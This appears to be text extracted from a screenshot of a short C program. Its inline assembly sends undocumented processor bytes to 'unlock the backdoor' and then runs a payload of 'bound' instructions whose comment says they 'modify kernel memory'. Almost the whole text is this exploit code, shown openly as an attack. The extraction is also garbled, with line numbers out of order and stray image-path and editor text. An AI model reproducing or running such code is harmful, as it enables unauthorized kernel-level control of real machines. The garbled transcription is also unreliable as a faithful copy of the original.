 4 #include <stdlib.h>
3
2 int main(void)
1 {
5 /* unlock the backdoor */
1 __asm__ ("movl $payload, %eax");
2 __asm__ (".byte 0x0f, 0x3f");
3
4 /* modify kernel memory */
5 __asm__ ("payload:");
6 __asm__ ("bound %eax,0xa310075b(,%eax,1)");
7 __asm__ ("bound %eax,0x24120078(,%eax,1)");
8 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
9 __asm__ ("bound %eax,0x0a1af97f(,%eax,1)");
10 __asm__ ("bound %eax,0xc8109489(,%eax,1)");
11 __asm__ ("bound %eax,0x0a1af97f(,%eax,1)");
12 __asm__ ("bound %eax,0xc8109c89(,%eax,1)");
网信防务
5,1-4 Top